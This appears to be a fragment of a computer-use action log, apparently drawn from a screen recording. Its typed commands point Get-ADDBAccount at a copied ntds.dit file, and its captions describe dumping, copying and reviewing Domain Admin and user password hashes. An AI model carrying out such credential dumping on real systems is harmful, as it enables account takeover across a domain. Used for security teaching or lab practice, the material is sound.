
{"action": "type", "text": "-DB"}

{"action": "type", "text": "path"}

{"action": "type", "text": "c:\\hackedAD\\nt"}

{"action": "type", "text": "ds.dit"}

- Run the Get-ADDBAccount dump, review the hash output, then select all and copy it
{"action": "key", "text": "Return"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [143, 25]}

{"action": "left_click", "coordinate": [144, 25]}

- Scroll through ADHacked.txt to review the Domain Admin and Domain User hash entries
{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}
